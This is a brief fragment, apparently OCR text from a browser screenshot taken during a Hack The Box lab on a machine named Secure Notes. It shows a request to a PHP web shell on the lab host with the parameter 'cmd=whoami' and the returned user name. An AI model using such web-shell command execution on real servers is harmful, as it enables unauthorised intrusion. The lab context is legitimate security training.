 Secure Notes - Home
secnotes.htb:8808/php.p
Not secure
secnotes.htb:8808/php.php?cmd=whoami
secnotes\tyler